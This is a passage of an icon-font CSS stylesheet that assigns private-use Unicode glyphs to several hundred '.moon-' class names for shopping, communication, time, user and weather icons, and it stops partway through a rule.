.moon-tag:before {
	content: "\e0b3";
}
.moon-tag2:before {
	content: "\e0b4";
}
.moon-tag3:before {
	content: "\e0b5";
}
.moon-tag4:before {
	content: "\e0b6";
}
.moon-tag5:before {
	content: "\e0b7";
}
.moon-tag6:before {
	content: "\e0b8";
}
.moon-tag7:before {
	content: "\e0b9";
}
.moon-tags:before {
	content: "\e0ba";
}
.moon-tags2:before {
	content: "\e0bb";
}
.moon-tag8:before {
	content: "\e0bc";
}
.moon-barcode:before {
	content: "\e0bd";
}
.moon-barcode2:before {
	content: "\e0be";
}
.moon-qrcode:before {
	content: "\e0bf";
}
.moon-ticket:before {
	content: "\e0c0";
}
.moon-cart:before {
	content: "\e0c1";
}
.moon-cart2:before {
	content: "\e0c2";
}
.moon-cart3:before {
	content: "\e0c3";
}
.moon-cart4:before {
	content: "\e0c4";
}
.moon-cart5:before {
	content: "\e0c5";
}
.moon-cart6:before {
	content: "\e0c6";
}
.moon-cart7:before {
	content: "\e0c7";
}
.moon-cart-plus:before {
	content: "\e0c8";
}
.moon-cart-minus:before {
	content: "\e0c9";
}
.moon-cart-add:before {
	content: "\e0ca";
}
.moon-cart-remove:before {
	content: "\e0cb";
}
.moon-cart-checkout:before {
	content: "\e0cc";
}
.moon-cart-remove2:before {
	content: "\e0cd";
}
.moon-basket:before {
	content: "\e0ce";
}
.moon-basket2:before {
	content: "\e0cf";
}
.moon-bag:before {
	content: "\e0d0";
}
.moon-bag2:before {
	content: "\e0d1";
}
.moon-bag3:before {
	content: "\e0d2";
}
.moon-coin:before {
	content: "\e0d3";
}
.moon-coins:before {
	content: "\e0d4";
}
.moon-credit:before {
	content: "\e0d5";
}
.moon-credit2:before {
	content: "\e0d6";
}
.moon-calculate:before {
	content: "\e0d7";
}
.moon-calculate2:before {
	content: "\e0d8";
}
.moon-support:before {
	content: "\e0d9";
}
.moon-phone:before {
	content: "\e0da";
}
.moon-phone2:before {
	content: "\e0db";
}
.moon-phone3:before {
	content: "\e0dc";
}
.moon-phone4:before {
	content: "\e0dd";
}
.moon-contact-add:before {
	content: "\e0de";
}
.moon-contact-remove:before {
	content: "\e0df";
}
.moon-contact-add2:before {
	content: "\e0e0";
}
.moon-contact-remove2:before {
	content: "\e0e1";
}
.moon-call-incoming:before {
	content: "\e0e2";
}
.moon-call-outgoing:before {
	content: "\e0e3";
}
.moon-phone5:before {
	content: "\e0e4";
}
.moon-phone6:before {
	content: "\e0e5";
}
.moon-phone-hang-up:before {
	content: "\e0e6";
}
.moon-phone-hang-up2:before {
	content: "\e0e7";
}
.moon-address-book:before {
	content: "\e0e8";
}
.moon-address-book2:before {
	content: "\e0e9";
}
.moon-notebook:before {
	content: "\e0ea";
}
.moon-envelop:before {
	content: "\e0eb";
}
.moon-envelop2:before {
	content: "\e0ec";
}
.moon-mail-send:before {
	content: "\e0ed";
}
.moon-envelop-opened:before {
	content: "\e0ee";
}
.moon-envelop3:before {
	content: "\e0ef";
}
.moon-pushpin:before {
	content: "\e0f0";
}
.moon-location:before {
	content: "\e0f1";
}
.moon-location2:before {
	content: "\e0f2";
}
.moon-location3:before {
	content: "\e0f3";
}
.moon-location4:before {
	content: "\e0f4";
}
.moon-location5:before {
	content: "\e0f5";
}
.moon-location6:before {
	content: "\e0f6";
}
.moon-location7:before {
	content: "\e0f7";
}
.moon-compass:before {
	content: "\e0f8";
}
.moon-compass2:before {
	content: "\e0f9";
}
.moon-map:before {
	content: "\e0fa";
}
.moon-map2:before {
	content: "\e0fb";
}
.moon-map3:before {
	content: "\e0fc";
}
.moon-map4:before {
	content: "\e0fd";
}
.moon-direction:before {
	content: "\e0fe";
}
.moon-history:before {
	content: "\e0ff";
}
.moon-history2:before {
	content: "\e100";
}
.moon-clock:before {
	content: "\e101";
}
.moon-clock2:before {
	content: "\e102";
}
.moon-clock3:before {
	content: "\e103";
}
.moon-clock4:before {
	content: "\e104";
}
.moon-watch:before {
	content: "\e105";
}
.moon-clock5:before {
	content: "\e106";
}
.moon-clock6:before {
	content: "\e107";
}
.moon-clock7:before {
	content: "\e108";
}
.moon-alarm:before {
	content: "\e109";
}
.moon-alarm2:before {
	content: "\e10a";
}
.moon-bell:before {
	content: "\e10b";
}
.moon-bell2:before {
	content: "\e10c";
}
.moon-alarm-plus:before {
	content: "\e10d";
}
.moon-alarm-minus:before {
	content: "\e10e";
}
.moon-alarm-check:before {
	content: "\e10f";
}
.moon-alarm-cancel:before {
	content: "\e110";
}
.moon-stopwatch:before {
	content: "\e111";
}
.moon-calendar:before {
	content: "\e112";
}
.moon-calendar2:before {
	content: "\e113";
}
.moon-calendar3:before {
	content: "\e114";
}
.moon-calendar4:before {
	content: "\e115";
}
.moon-calendar5:before {
	content: "\e116";
}
.moon-print:before {
	content: "\e117";
}
.moon-print2:before {
	content: "\e118";
}
.moon-print3:before {
	content: "\e119";
}
.moon-mouse:before {
	content: "\e11a";
}
.moon-mouse2:before {
	content: "\e11b";
}
.moon-mouse3:before {
	content: "\e11c";
}
.moon-mouse4:before {
	content: "\e11d";
}
.moon-keyboard:before {
	content: "\e11e";
}
.moon-keyboard2:before {
	content: "\e11f";
}
.moon-screen:before {
	content: "\e120";
}
.moon-screen2:before {
	content: "\e121";
}
.moon-screen3:before {
	content: "\e122";
}
.moon-screen4:before {
	content: "\e123";
}
.moon-laptop:before {
	content: "\e124";
}
.moon-mobile:before {
	content: "\e125";
}
.moon-mobile2:before {
	content: "\e126";
}
.moon-tablet:before {
	content: "\e127";
}
.moon-mobile3:before {
	content: "\e128";
}
.moon-tv:before {
	content: "\e129";
}
.moon-cabinet:before {
	content: "\e12a";
}
.moon-archive:before {
	content: "\e12b";
}
.moon-drawer:before {
	content: "\e12c";
}
.moon-drawer2:before {
	content: "\e12d";
}
.moon-drawer3:before {
	content: "\e12e";
}
.moon-box:before {
	content: "\e12f";
}
.moon-box-add:before {
	content: "\e130";
}
.moon-box-remove:before {
	content: "\e131";
}
.moon-download:before {
	content: "\e132";
}
.moon-upload:before {
	content: "\e133";
}
.moon-disk:before {
	content: "\e134";
}
.moon-cd:before {
	content: "\e135";
}
.moon-storage:before {
	content: "\e136";
}
.moon-storage2:before {
	content: "\e137";
}
.moon-database:before {
	content: "\e138";
}
.moon-database2:before {
	content: "\e139";
}
.moon-database3:before {
	content: "\e13a";
}
.moon-undo:before {
	content: "\e13b";
}
.moon-redo:before {
	content: "\e13c";
}
.moon-rotate:before {
	content: "\e13d";
}
.moon-rotate2:before {
	content: "\e13e";
}
.moon-flip:before {
	content: "\e13f";
}
.moon-flip2:before {
	content: "\e140";
}
.moon-unite:before {
	content: "\e141";
}
.moon-subtract:before {
	content: "\e142";
}
.moon-interset:before {
	content: "\e143";
}
.moon-exclude:before {
	content: "\e144";
}
.moon-align-left:before {
	content: "\e145";
}
.moon-align-center-horizontal:before {
	content: "\e146";
}
.moon-align-right:before {
	content: "\e147";
}
.moon-align-top:before {
	content: "\e148";
}
.moon-align-center-vertical:before {
	content: "\e149";
}
.moon-align-bottom:before {
	content: "\e14a";
}
.moon-undo2:before {
	content: "\e14b";
}
.moon-redo2:before {
	content: "\e14c";
}
.moon-forward:before {
	content: "\e14d";
}
.moon-reply:before {
	content: "\e14e";
}
.moon-reply2:before {
	content: "\e14f";
}
.moon-bubble:before {
	content: "\e150";
}
.moon-bubbles:before {
	content: "\e151";
}
.moon-bubbles2:before {
	content: "\e152";
}
.moon-bubble2:before {
	content: "\e153";
}
.moon-bubbles3:before {
	content: "\e154";
}
.moon-bubbles4:before {
	content: "\e155";
}
.moon-bubble-notification:before {
	content: "\e156";
}
.moon-bubbles5:before {
	content: "\e157";
}
.moon-bubbles6:before {
	content: "\e158";
}
.moon-bubble3:before {
	content: "\e159";
}
.moon-bubble-dots:before {
	content: "\e15a";
}
.moon-bubble4:before {
	content: "\e15b";
}
.moon-bubble5:before {
	content: "\e15c";
}
.moon-bubble-dots2:before {
	content: "\e15d";
}
.moon-bubble6:before {
	content: "\e15e";
}
.moon-bubble7:before {
	content: "\e15f";
}
.moon-bubble8:before {
	content: "\e160";
}
.moon-bubbles7:before {
	content: "\e161";
}
.moon-bubble9:before {
	content: "\e162";
}
.moon-bubbles8:before {
	content: "\e163";
}
.moon-bubble10:before {
	content: "\e164";
}
.moon-bubble-dots3:before {
	content: "\e165";
}
.moon-bubble11:before {
	content: "\e166";
}
.moon-bubble12:before {
	content: "\e167";
}
.moon-bubble-dots4:before {
	content: "\e168";
}
.moon-bubble13:before {
	content: "\e169";
}
.moon-bubbles9:before {
	content: "\e16a";
}
.moon-bubbles10:before {
	content: "\e16b";
}
.moon-bubble-blocked:before {
	content: "\e16c";
}
.moon-bubble-quote:before {
	content: "\e16d";
}
.moon-bubble-user:before {
	content: "\e16e";
}
.moon-bubble-check:before {
	content: "\e16f";
}
.moon-bubble-video-chat:before {
	content: "\e170";
}
.moon-bubble-link:before {
	content: "\e171";
}
.moon-bubble-locked:before {
	content: "\e172";
}
.moon-bubble-star:before {
	content: "\e173";
}
.moon-bubble-heart:before {
	content: "\e174";
}
.moon-bubble-paperclip:before {
	content: "\e175";
}
.moon-bubble-cancel:before {
	content: "\e176";
}
.moon-bubble-plus:before {
	content: "\e177";
}
.moon-bubble-minus:before {
	content: "\e178";
}
.moon-bubble-notification2:before {
	content: "\e179";
}
.moon-bubble-trash:before {
	content: "\e17a";
}
.moon-bubble-left:before {
	content: "\e17b";
}
.moon-bubble-right:before {
	content: "\e17c";
}
.moon-bubble-up:before {
	content: "\e17d";
}
.moon-bubble-down:before {
	content: "\e17e";
}
.moon-bubble-first:before {
	content: "\e17f";
}
.moon-bubble-last:before {
	content: "\e180";
}
.moon-bubble-replu:before {
	content: "\e181";
}
.moon-bubble-forward:before {
	content: "\e182";
}
.moon-bubble-reply:before {
	content: "\e183";
}
.moon-bubble-forward2:before {
	content: "\e184";
}
.moon-user:before {
	content: "\e185";
}
.moon-users:before {
	content: "\e186";
}
.moon-user-plus:before {
	content: "\e187";
}
.moon-user-plus2:before {
	content: "\e188";
}
.moon-user-minus:before {
	content: "\e189";
}
.moon-user-minus2:before {
	content: "\e18a";
}
.moon-user-cancel:before {
	content: "\e18b";
}
.moon-user-block:before {
	content: "\e18c";
}
.moon-users2:before {
	content: "\e18d";
}
.moon-user2:before {
	content: "\e18e";
}
.moon-users3:before {
	content: "\e18f";
}
.moon-user-plus3:before {
	content: "\e190";
}
.moon-user-minus3:before {
	content: "\e191";
}
.moon-user-cancel2:before {
	content: "\e192";
}
.moon-user-block2:before {
	content: "\e193";
}
.moon-user3:before {
	content: "\e194";
}
.moon-user4:before {
	content: "\e195";
}
.moon-user5:before {
	content: "\e196";
}
.moon-user6:before {
	content: "\e197";
}
.moon-users4:before {
	content: "\e198";
}
.moon-user7:before {
	content: "\e199";
}
.moon-user8:before {
	content: "\e19a";
}
.moon-users5:before {
	content: "\e19b";
}
.moon-vcard:before {
	content: "\e19c";
}
.moon-tshirt:before {
	content: "\e19d";
}
.moon-hanger:before {
	content: "\e19e";
}
.moon-quotes-left:before {
	content: "\e19f";
}
.moon-quotes-right:before {
	content: "\e1a0";
}
.moon-quotes-right2:before {
	content: "\e1a1";
}
.moon-quotes-right3:before {
	content: "\e1a2";
}
.moon-busy:before {
	content: "\e1a3";
}
.moon-busy2:before {
	content: "\e1a4";
}
.moon-busy3:before {
	content: "\e1a5";
}
.moon-busy4:before {
	content: "\e1a6";
}
.moon-spinner:before {
	content: "\e1a7";
}
.moon-spinner2:before {
	content: "\e1a8";
}
.moon-spinner3:before {
	content: "\e1a9";
}
.moon-spinner4:before {
	content: "\e1aa";
}
.moon-spinner5:before {
	content: "\e1ab";
}
.moon-spinner6:before {
	content: "\e1ac";
}
.moon-spinner7:before {
	content: "\e1ad";
}
.moon-spinner8:before {
	content: "\e1ae";
}
.moon-spinner9:before {
	content: "\e1af";
}
.moon-spinner10:before {
	content: "\e1b0";
}
.moon-spinner11:before {
	content: "\e1b1";
}
.moon-spinner12:before {
	content: "\e1b2";
}
.moon-microscope:before {
	content: "\e1b3";
}
.moon-binoculars:before {
	content: "\e1b4";
}
.moon-binoculars2:before {
	content: "\e1b5";
}
.moon-search:before {
	content: "\e1b6";
}
.moon-search2:before {
	content: "\e1b7";
}
.moon-zoomin:before {
	content: "\e1b8";
}
.moon-zoomout:before {
	content: "\e1b9";
}
.moon-search3:before {
	content: "\e1ba";
}
.moon-search4:before {
	content: "\e1bb";
}
.moon-zoomin2:before {
	content: "\e1bc";
}
.moon-zoomout2:before {
	content: "\e1bd";
}
.moon-search5:before {
	content: "\e1be";
}
.moon-expand:before {
	content: "\e1bf";
}
.moon-contract:before {
	content: "\e1c0";
}
.moon-scale-up:before {
	content: "\e1c1";
}
.moon-scale-down:before {
	content: "\e1c2";
}
.moon-expand2:before {
	content: "\e1c3";
}
.moon-contract2:before {
	content: "\e1c4";
}
.moon-scale-up2:before {
	content: "\e1c5";
}
.moon-scale-down2:before {
	content: "\e1c6";
}
.moon-fullscreen:before {
	content: "\e1c7";
}
.moon-expand3:before {
	content: "\e1c8";
}
.moon-contract3:before {
	content: "\e1c9";
}
.moon-key:before {
	content: "\e1ca";
}
.moon-key2:before {
	content: "\e1cb";
}
.moon-key3:before {
	content: "\e1cc";
}
.moon-key4:before {
	content: "\e1cd";
}
.moon-key5:before {
	content: "\e1ce";
}
.moon-keyhole:before {
	content: "\e1cf";
}
.moon-lock:before {
	content: "\e1d0";
}
.moon-lock2:before {
	content: "\e1d1";
}
.moon-lock3:before {
	content: "\e1d2";
}
.moon-lock4:before {
	content: "\e1d3";
}
.moon-unlocked:before {
	content: "\e1d4";
}
.moon-lock5:before {
	content: "\e1d5";
}
.moon-unlocked2:before {
	content: "\e1d6";
}
.moon-wrench:before {
	content: "\e1d7";
}
.moon-wrench2:before {
	content: "\e1d8";
}
.moon-wrench3:before {
	content: "\e1d9";
}
.moon-wrench4:before {
	content: "\e1da";
}
.moon-settings:before {
	content: "\e1db";
}
.moon-equalizer:before {
	content: "\e1dc";
}
.moon-equalizer2:before {
	content: "\e1dd";
}
.moon-equalizer3:before {
	content: "\e1de";
}
.moon-cog:before {
	content: "\e1df";
}
.moon-cogs:before {
	content: "\e1e0";
}
.moon-cog2:before {
	content: "\e1e1";
}
.moon-cog3:before {
	content: "\e1e2";
}
.moon-cog4:before {
	content: "\e1e3";
}
.moon-cog5:before {
	content: "\e1e4";
}
.moon-cog6:before {
	content: "\e1e5";
}
.moon-cog7:before {
	content: "\e1e6";
}
.moon-factory:before {
	content: "\e1e7";
}
.moon-hammer:before {
	content: "\e1e8";
}
.moon-tools:before {
	content: "\e1e9";
}
.moon-screwdriver:before {
	content: "\e1ea";
}
.moon-screwdriver2:before {
	content: "\e1eb";
}
.moon-wand:before {
	content: "\e1ec";
}
.moon-wand2:before {
	content: "\e1ed";
}
.moon-health:before {
	content: "\e1ee";
}
.moon-aid:before {
	content: "\e1ef";
}
.moon-patch:before {
	content: "\e1f0";
}
.moon-bug:before {
	content: "\e1f1";
}
.moon-bug2:before {
	content: "\e1f2";
}
.moon-inject:before {
	content: "\e1f3";
}
.moon-inject2:before {
	content: "\e1f4";
}
.moon-construction:before {
	content: "\e1f5";
}
.moon-cone:before {
	content: "\e1f6";
}
.moon-pie:before {
	content: "\e1f7";
}
.moon-pie2:before {
	content: "\e1f8";
}
.moon-pie3:before {
	content: "\e1f9";
}
.moon-pie4:before {
	content: "\e1fa";
}
.moon-pie5:before {
	content: "\e1fb";
}
.moon-pie6:before {
	content: "\e1fc";
}
.moon-pie7:before {
	content: "\e1fd";
}
.moon-stats:before {
	content: "\e1fe";
}
.moon-stats2:before {
	content: "\e1ff";
}
.moon-stats3:before {
	content: "\e200";
}
.moon-bars:before {
	content: "\e201";
}
.moon-bars2:before {
	content: "\e202";
}
.moon-bars3:before {
	content: "\e203";
}
.moon-bars4:before {
	content: "\e204";
}
.moon-bars5:before {
	content: "\e205";
}
.moon-bars6:before {
	content: "\e206";
}
.moon-stats-up:before {
	content: "\e207";
}
.moon-stats-down:before {
	content: "\e208";
}
.moon-stairs-down:before {
	content: "\e209";
}
.moon-stairs-down2:before {
	content: "\e20a";
}
.moon-chart:before {
	content: "\e20b";
}
.moon-stairs:before {
	content: "\e20c";
}
.moon-stairs2:before {
	content: "\e20d";
}
.moon-ladder:before {
	content: "\e20e";
}
.moon-cake:before {
	content: "\e20f";
}
.moon-gift:before {
	content: "\e210";
}
.moon-gift2:before {
	content: "\e211";
}
.moon-balloon:before {
	content: "\e212";
}
.moon-rating:before {
	content: "\e213";
}
.moon-rating2:before {
	content: "\e214";
}
.moon-rating3:before {
	content: "\e215";
}
.moon-podium:before {
	content: "\e216";
}
.moon-medal:before {
	content: "\e217";
}
.moon-medal2:before {
	content: "\e218";
}
.moon-medal3:before {
	content: "\e219";
}
.moon-medal4:before {
	content: "\e21a";
}
.moon-medal5:before {
	content: "\e21b";
}
.moon-crown:before {
	content: "\e21c";
}
.moon-trophy:before {
	content: "\e21d";
}
.moon-trophy2:before {
	content: "\e21e";
}
.moon-trophy-star:before {
	content: "\e21f";
}
.moon-diamond:before {
	content: "\e220";
}
.moon-diamond2:before {
	content: "\e221";
}
.moon-glass:before {
	content: "\e222";
}
.moon-glass2:before {
	content: "\e223";
}
.moon-bottle:before {
	content: "\e224";
}
.moon-bottle2:before {
	content: "\e225";
}
.moon-mug:before {
	content: "\e226";
}
.moon-food:before {
	content: "\e227";
}
.moon-food2:before {
	content: "\e228";
}
.moon-hamburger:before {
	content: "\e229";
}
.moon-cup:before {
	content: "\e22a";
}
.moon-cup2:before {
	content: "\e22b";
}
.moon-leaf:before {
	content: "\e22c";
}
.moon-leaf2:before {
	content: "\e22d";
}
.moon-apple-fruit:before {
	content: "\e22e";
}
.moon-tree:before {
	content: "\e22f";
}
.moon-tree2:before {
	content: "\e230";
}
.moon-paw:before {
	content: "\e231";
}
.moon-steps:before {
	content: "\e232";
}
.moon-flower:before {
	content: "\e233";
}
.moon-rocket:before {
	content: "\e234";
}
.moon-meter:before {
	content: "\e235";
}
.moon-meter2:before {
	content: "\e236";
}
.moon-meter-slow:before {
	content: "\e237";
}
.moon-meter-medium:before {
	content: "\e238";
}
.moon-meter-fast:before {
	content: "\e239";
}
.moon-dashboard:before {
	content: "\e23a";
}
.moon-hammer2:before {
	content: "\e23b";
}
.moon-balance:before {
	content: "\e23c";
}
.moon-bomb:before {
	content: "\e23d";
}
.moon-fire:before {
	content: "\e23e";
}
.moon-fire2:before {
	content: "\e23f";
}
.moon-lab:before {
	content: "\e240";
}
.moon-atom:before {
	content: "\e241";
}
.moon-atom2:before {
	content: "\e242";
}
.moon-magnet:before {
	content: "\e243";
}
.moon-magnet2:before {
	content: "\e244";
}
.moon-magnet3:before {
	content: "\e245";
}
.moon-magnet4:before {
	content: "\e246";
}
.moon-dumbbell:before {
	content: "\e247";
}
.moon-skull:before {
	content: "\e248";
}
.moon-skull2:before {
	content: "\e249";
}
.moon-skull3:before {
	content: "\e24a";
}
.moon-lamp:before {
	content: "\e24b";
}
.moon-lamp2:before {
	content: "\e24c";
}
.moon-lamp3:before {
	content: "\e24d";
}
.moon-lamp4:before {
	content: "\e24e";
}
.moon-remove:before {
	content: "\e24f";
}
.moon-remove2:before {
	content: "\e250";
}
.moon-remove3:before {
	content: "\e251";
}
.moon-remove4:before {
	content: "\e252";
}
.moon-remove5:before {
	content: "\e253";
}
.moon-remove6:before {
	content: "\e254";
}
.moon-remove7:before {
	content: "\e255";
}
.moon-remove8:before {
	content: "\e256";
}
.moon-briefcase:before {
	content: "\e257";
}
.moon-briefcase2:before {
	content: "\e258";
}
.moon-briefcase3:before {
	content: "\e259";
}
.moon-airplane:before {
	content: "\e25a";
}
.moon-airplane2:before {
	content: "\e25b";
}
.moon-paperplane:before {
	content: "\e25c";
}
.moon-car:before {
	content: "\e25d";
}
.moon-gas-pump:before {
	content: "\e25e";
}
.moon-bus:before {
	content: "\e25f";
}
.moon-truck:before {
	content: "\e260";
}
.moon-bike:before {
	content: "\e261";
}
.moon-road:before {
	content: "\e262";
}
.moon-train:before {
	content: "\e263";
}
.moon-ship:before {
	content: "\e264";
}
.moon-boat:before {
	content: "\e265";
}
.moon-cube:before {
	content: "\e266";
}
.moon-cube2:before {
	content: "\e267";
}
.moon-cube3:before {
	content: "\e268";
}
.moon-cube4:before {
	content: "\e269";
}
.moon-pyramid:before {
	content: "\e26a";
}
.moon-pyramid2:before {
	content: "\e26b";
}
.moon-cylinder:before {
	content: "\e26c";
}
.moon-package:before {
	content: "\e26d";
}
.moon-puzzle:before {
	content: "\e26e";
}
.moon-puzzle2:before {
	content: "\e26f";
}
.moon-puzzle3:before {
	content: "\e270";
}
.moon-puzzle4:before {
	content: "\e271";
}
.moon-glasses:before {
	content: "\e272";
}
.moon-glasses2:before {
	content: "\e273";
}
.moon-glasses3:before {
	content: "\e274";
}
.moon-sunglasses:before {
	content: "\e275";
}
.moon-accessibility:before {
	content: "\e276";
}
.moon-accessibility2:before {
	content: "\e277";
}
.moon-brain:before {
	content: "\e278";
}
.moon-target:before {
	content: "\e279";
}
.moon-target2:before {
	content: "\e27a";
}
.moon-target3:before {
	content: "\e27b";
}
.moon-gun:before {
	content: "\e27c";
}
.moon-gun-ban:before {
	content: "\e27d";
}
.moon-shield:before {
	content: "\e27e";
}
.moon-shield2:before {
	content: "\e27f";
}
.moon-shield3:before {
	content: "\e280";
}
.moon-shield4:before {
	content: "\e281";
}
.moon-soccer:before {
	content: "\e282";
}
.moon-football:before {
	content: "\e283";
}
.moon-baseball:before {
	content: "\e284";
}
.moon-basketball:before {
	content: "\e285";
}
.moon-golf:before {
	content: "\e286";
}
.moon-hockey:before {
	content: "\e287";
}
.moon-racing:before {
	content: "\e288";
}
.moon-eightball:before {
	content: "\e289";
}
.moon-bowlingball:before {
	content: "\e28a";
}
.moon-bowling:before {
	content: "\e28b";
}
.moon-bowling2:before {
	content: "\e28c";
}
.moon-lightning:before {
	content: "\e28d";
}
.moon-power:before {
	content: "\e28e";
}
.moon-power2:before {
	content: "\e28f";
}
.moon-switch:before {
	content: "\e290";
}
.moon-powercord:before {
	content: "\e291";
}
.moon-cord:before {
	content: "\e292";
}
.moon-socket:before {
	content: "\e293";
}
.moon-clipboard:before {
	content: "\e294";
}
.moon-clipboard2:before {
	content: "\e295";
}
.moon-signup:before {
	content: "\e296";
}
.moon-clipboard3:before {
	content: "\e297";
}
.moon-clipboard4:before {
	content: "\e298";
}
.moon-list:before {
	content: "\e299";
}
.moon-list2:before {
	content: "\e29a";
}
.moon-list3:before {
	content: "\e29b";
}
.moon-numbered-list:before {
	content: "\e29c";
}
.moon-list4:before {
	content: "\e29d";
}
.moon-list5:before {
	content: "\e29e";
}
.moon-playlist:before {
	content: "\e29f";
}
.moon-grid:before {
	content: "\e2a0";
}
.moon-grid2:before {
	content: "\e2a1";
}
.moon-grid3:before {
	content: "\e2a2";
}
.moon-grid4:before {
	content: "\e2a3";
}
.moon-grid5:before {
	content: "\e2a4";
}
.moon-grid6:before {
	content: "\e2a5";
}
.moon-tree3:before {
	content: "\e2a6";
}
.moon-tree4:before {
	content: "\e2a7";
}
.moon-tree5:before {
	content: "\e2a8";
}
.moon-menu:before {
	content: "\e2a9";
}
.moon-menu2:before {
	content: "\e2aa";
}
.moon-circle-small:before {
	content: "\e2ab";
}
.moon-menu3:before {
	content: "\e2ac";
}
.moon-menu4:before {
	content: "\e2ad";
}
.moon-menu5:before {
	content: "\e2ae";
}
.moon-menu6:before {
	content: "\e2af";
}
.moon-menu7:before {
	content: "\e2b0";
}
.moon-menu8:before {
	content: "\e2b1";
}
.moon-menu9:before {
	content: "\e2b2";
}
.moon-cloud:before {
	content: "\e2b3";
}
.moon-cloud2:before {
	content: "\e2b4";
}
.moon-cloud3:before {
	content: "\e2b5";
}
.moon-cloud-download:before {
	content: "\e2b6";
}
.moon-cloud-upload:before {
	content: "\e2b7";
}
.moon-download2:before {
	content: "\e2b8";
}
.moon-upload2:before {
	content: "\e2b9";
}
.moon-download3:before {
	content: "\e2ba";
}
.moon-upload3:before {
	content: "\e2bb";
}
.moon-download4:before {
	content: "\e2bc";
}
.moon-upload4:before {
	content: "\e2bd";
}
.moon-download5:before {
	content: "\e2be";
}
.moon-upload5:before {
	content: "\e2bf";
}
.moon-download6:before {
	content: "\e2c0";
}
.moon-upload6:before {
	content: "\e2c1";
}
.moon-download7:before {
	content: "\e2c2";
}
.moon-upload7:before {
	content: "\e2c3";
}
.moon-globe:before {
	content: "\e2c4";
}
.moon-globe2:before {
	content: "\e2c5";
}
.moon-globe3:before {
	content: "\e2c6";
}
.moon-earth:before {
	content: "\e2c7";
}
.moon-network:before {
	content: "\e2c8";
}
.moon-link:before {
	content: "\e2c9";
}
.moon-link2:before {
	content: "\e2ca";
}
.moon-link3:before {
	content: "\e2cb";
}
.moon-link22:before {
	content: "\e2cc";
}
.moon-link4:before {
	content: "\e2cd";
}
.moon-link5:before {
	content: "\e2ce";
}
.moon-link6:before {
	content: "\e2cf";
}
.moon-anchor:before {
	content: "\e2d0";
}
.moon-flag:before {
	content: "\e2d1";
}
.moon-flag2:before {
	content: "\e2d2";
}
.moon-flag3:before {
	content: "\e2d3";
}
.moon-flag4:before {
	content: "\e2d4";
}
.moon-flag5:before {
	content: "\e2d5";
}
.moon-flag6:before {
	content: "\e2d6";
}
.moon-attachment:before {
	content: "\e2d7";
}
.moon-attachment2:before {
	content: "\e2d8";
}
.moon-eye:before {
	content: "\e2d9";
}
.moon-eye-blocked:before {
	content: "\e2da";
}
.moon-eye2:before {
	content: "\e2db";
}
.moon-eye3:before {
	content: "\e2dc";
}
.moon-eye-blocked2:before {
	content: "\e2dd";
}
.moon-eye4:before {
	content: "\e2de";
}
.moon-eye5:before {
	content: "\e2df";
}
.moon-eye6:before {
	content: "\e2e0";
}
.moon-eye7:before {
	content: "\e2e1";
}
.moon-eye8:before {
	content: "\e2e2";
}
.moon-bookmark:before {
	content: "\e2e3";
}
.moon-bookmark2:before {
	content: "\e2e4";
}
.moon-bookmarks:before {
	content: "\e2e5";
}
.moon-bookmark3:before {
	content: "\e2e6";
}
.moon-spotlight:before {
	content: "\e2e7";
}
.moon-starburst:before {
	content: "\e2e8";
}
.moon-snowflake:before {
	content: "\e2e9";
}
.moon-temperature:before {
	content: "\e2ea";
}
.moon-temperature2:before {
	content: "\e2eb";
}
.moon-weather-lightning:before {
	content: "\e2ec";
}
.moon-weather-rain:before {
	content: "\e2ed";
}
.moon-weather-snow:before {
	content: "\e2ee";
}
.moon-windy:before {
	content: "\e2ef";
}
.moon-fan:before {
	content: "\e2f0";
}
.moon-umbrella:before {
	content: "\e2f1";
}
.moon-sun:before {
	content: "\e2f2";
}
.moon-sun2:before {
	content: "\e2f3";
}
.moon-brightness-high:before {
	content: "\e2f4";
}
.moon-brightness-medium:before {
	content: "\e2f5";
}
.moon-brightness-low:before {
	content: "\e2f6";
}
.moon-brightness-contrast:before {
	content: "\e2f7";
}
.moon-contrast:before {
	content: "\e2f8";
}
.moon-moon:before {
	content: "\e2f9";
}
.moon-bed:before {
	content: "\e2fa";
}
.moon-bed2:before {
	content: "\e2fb";
}
.moon-star:before {
	content: "\e2fc";
}
.moon-star2:before {
	content: "\e2fd";
}
.moon-star3:before {
	content: "\e2fe";
}
.moon-star4:before {
	content: "\e2ff";
}
.moon-star5:before {
	content: "\e300";
}
.moon-star6:before {
	content: "\e301";
}
.moon-heart:before {
	content: "\e302";
}
.moon-heart2:before {
	content: "\e303";
}
.moon-heart3:before {
	content: "\e304";
}
.moon-heart4:before {
	content: "\e305";
}
.moon-heart-broken:before {
	content: "\e306";
}
.moon-heart5:before {
	content: "\e307";
}
.moon-heart6:before {
	content: "\e308";
}
.moon-heart-broken2:before {
	content: "\e309";
}
.moon-heart7:before {
	content: "\e30a";
}
.moon-heart8:before {
	content: "\e30b";
}
.moon-heart-broken3:before {
	content: "\e30c";
}
.moon-lips:before {
	content: "\e30d";
}
.moon-lips2:before {
	content: "\e30e";
}
.moon-thumbs-up:before {
	content: "\e30f";
}
.moon-thumbs-up2:before {
	content: "\e310";
}
.moon-thumbs-down:before {
	content: "\e311";
}
.moon-thumbs-down2:before {
	content: "\e312";
}
.moon-thumbs-up3:before {
	content: "\e313";
}
.moon-thumbs-up4:before {
	content: "\e314";
}
.moon-thumbs-up5:before {
	content: "\e315";
}
.moon-thumbs-up6:before {
	content: "\e316";
}
.moon-people:before {
	content: "\e317";
}
.moon-man:before {
	content: "\e318";
}
.moon-male:before {
	content: "\e319";
}
.moon-woman:before {
	content: "\e31a";
}
.moon-female:before {
	content: "\e31b";
}
.moon-peace:before {
	content: "\e31c";
}
.moon-yin-yang:before {
	content: "\e31d";
}
.moon-happy:before {
	content: "\e31e";
}
.moon-happy2:before {
	content: "\e31f";
}
.moon-smiley:before {
	content: "\e320";
}
.moon-smiley2:before {
	content: "\e321";
}
.moon-tongue:before {
	content: "\e322";
}
.moon-tongue2:before {
	content: "\e323";
}
.moon-sad:before {
	content: "\e324";
}
.moon-sad2:before {
	content: "\e325";
}
.moon-wink:before {
	content: "\e326";
}
.moon-wink2:before {
	content: "\e327";
}
.moon-grin:before {
	content: "\e328";
}
.moon-grin2:before {
	content: "\e329";
}
.moon-cool:before {
	content: "\e32a";
}
.moon-cool2:before {
	content: "\e32b";
}
.moon-angry:before {
	content: "\e32c";
}
.moon-angry2:before {
	content: "\e32d";
}
.moon-evil:before {
	content: "\e32e";
}
.moon-evil2:before {
	content: "\e32f";
}
.moon-shocked:before {
	content: "\e330";
}
.moon-shocked2:before {
	content: "\e331";
}
.moon-confused:before {
	content: "\e332";
}
.moon-confused2:before {
	content: "\e333";
}
.moon-neutral:before {
